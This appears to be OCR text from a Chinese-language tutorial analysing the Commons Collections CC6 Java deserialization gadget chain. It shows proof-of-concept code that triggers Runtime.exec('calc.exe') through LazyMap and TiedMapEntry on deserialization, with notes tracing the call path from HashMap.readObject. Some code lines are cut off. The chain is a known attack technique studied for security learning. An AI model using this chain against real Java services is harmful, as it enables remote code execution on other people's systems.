 17 public class cc6 {
18 public static void main(String[] args) throws Exception {
19 Transformer[] transformers=new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Obj
22 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Objec
23 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"}),
24 };
25 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
26 HashMap<Object,Object> hashMap=new HashMap<>();
27 // Map<Object,Object> lazyMap= LazyMap.decorate(hashMap,chainedTransformer);
28 Map<Object,Object> lazyMap= LazyMap.decorate(hashMap,new ConstantTransformer( constantToReturn: 1));
29 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap, key: "aaa");
30 HashMap hashMap1 = new HashMap();
31 hashMap1.put(tiedMapEntry,"bbb");
32 lazyMap.remove( key: "aaa");
33
34 Class c=LazyMap.class;
35 Field factoryField = c.getDeclaredField( name: "factory");
36 factoryField.setAccessible(true);
37 factoryField.set(lazyMap,chainedTransformer);
38
39
40
41 serialize(hashMap1);
42 unserialize( filename: "ser.bin");
43 }
91 // Read the keys and values, and put the mappings in the HashMap
92 for (int i = 0; i < mappings; i++) {
93 @SuppressWarnings("unchecked")
94 K key = (K) s.readObject();
95 @SuppressWarnings("unchecked")
96 V value = (V) s.readObject();
97 putVal(hash(key), key, value, onlyIfAbsent: false, evict: false);
98 }
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
1.这里是HashMap的readObject方法，上面调用了hash(key),可以看到左边的
hash函数，调用了key.hashCode()，这里为止都是HashMap的方法。
2.我们在这边传入给hashmap1的键是tiedMapEntry对象，这里的
tiedMapEntry对象在hashmap1里作为key，然后在下面这个key.hashCode
进行了调用。
3.hashCode方法中调用了getValue(),getValue中调用了map.get(key)
在这就传入了map为lazyMap，完成了lazyMap的get方法的调用
public int hashCode() {
Object value = getValue();
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
返回值: the value
public Object getValue() { return map.get(key); }